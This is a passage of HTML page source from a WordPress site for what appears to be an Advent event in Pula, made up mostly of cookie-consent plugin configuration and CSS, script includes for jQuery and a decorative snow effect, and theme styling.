var _ckyConfig = {"_ipData":[],"_assetsURL":"https:\/\/adventupuli.hr\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/","_publicURL":"https:\/\/adventupuli.hr","_expiry":"365","_categories":[{"name":"Neophodno","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Funkcionalni","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analitika","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Izvo\u0111enje","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Oglasi","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#014627"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#014627","background-color":"transparent","border-color":"transparent"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.5","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#0c4a26","border-color":"#c89d67"}},{"tag":"reject-button","styles":{"color":"#014627","background-color":"transparent","border-color":"#c89d67"}},{"tag":"settings-button","styles":{"color":"#014627","background-color":"transparent","border-color":"#c89d67"}},{"tag":"readmore-button","styles":{"color":"#014627","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#0c4a26","border-color":"#c89d67"}},{"tag":"revisit-consent","styles":{"background-color":"#014627"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"\u010citaj vi\u0161e\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">\u010citaj vi\u0161e<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Molimo prihvatite privolu za kola\u010di\u0107e<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-height: 480px){.cky-consent-container{max-height: 100vh;overflow-y: scroll}.cky-notice-des{max-height: unset !important;overflow-y: unset !important}.cky-preference-center{height: 100vh;overflow: auto !important}.cky-preference-center .cky-preference-body-wrapper{overflow: unset}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: 24px; height: 24px; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: 24px; width: 24px; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.5" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://adventupuli.hr/wp-content/plugins/wp-snow/core/assets/dist/js/snow-js.min.js?ver=1.0" id="snow-js-js"></script>
<script type="text/javascript" id="snow-js-js-after">
/* <![CDATA[ */
			(function( $ ) {
				var snowMax = 250;
				var snowColor = new Array("#fbf3e4");
				var snowType = new Array("Times","Arial","Times","Verdana");
				var snowEntity = "*";
				var snowSpeed = 0.5;
				var snowMaxSize = 40;
				var snowMinSize = 6;
                var snowRefresh = 50;
                var snowZIndex = 2500;
                var snowStyles = "cursor: default; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;#fbf3e4";

				jQuery(document).trigger( 'loadWPSnow', [ snowMax, snowColor, snowType, snowEntity, snowSpeed, snowMaxSize, snowMinSize, snowRefresh, snowZIndex, snowStyles ] );

			})( jQuery );
			
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://adventupuli.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://adventupuli.hr/wp-json/wp/v2/etn_category/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://adventupuli.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.1 stt:22,1,27;" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #0c4a26;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #0c4a26;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #cfa863 !important;}
#pojo-a11y-toolbar{ top: 120px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #0c4a26;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 70px !important; } }</style>
			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://adventupuli.hr/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://adventupuli.hr/wp-content/uploads/2024/10/cropped-ADVENT-LOGO-2024.f-32x32.png" sizes="32x32" />
<link rel="icon" href="https://adventupuli.hr/wp-content/uploads/2024/10/cropped-ADVENT-LOGO-2024.f-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://adventupuli.hr/wp-content/uploads/2024/10/cropped-ADVENT-LOGO-2024.f-180x180.png" />
<meta name="msapplication-TileImage" content="https://adventupuli.hr/wp-content/uploads/2024/10/cropped-ADVENT-LOGO-2024.f-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*Multi event*/
.exhibz-event-tab .etn-row {
    justify-content: center;
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #3E6E35!important;
}
.location-box:hover {
  border: 1px solid #3E6E35!important;
}
.etn-event-content h3 a:hover {
  color: #3E6E35!important;
}
h3.etn-title.etn-event-title a:hover {
  color: #3E6E35!important;
}
 .etn-event-item:hover .etn-title a{
  color: #3E6E35!important;
}
@media (max-width:1600px){
	.input-group>.custom-select:not(:first-child), .input-group>.form-control:not(:first-child){
		width: 22ch;
  animation: typing 2s steps(22), blink .5s step-end infinite alternate;
  white-space: nowrap;
  overflow: hidden;
  border-right: 2px solid;
  font-size: 14px;
	}
	@keyframes typing {
  from {
    width: 0
  }
}
    
@keyframes blink {
  50% {
    border-color: transparent
  }
}
}

.etn-speaker-info .etn-speaker-thumb img {
    height: 100%;
    transform: scale(1);
}

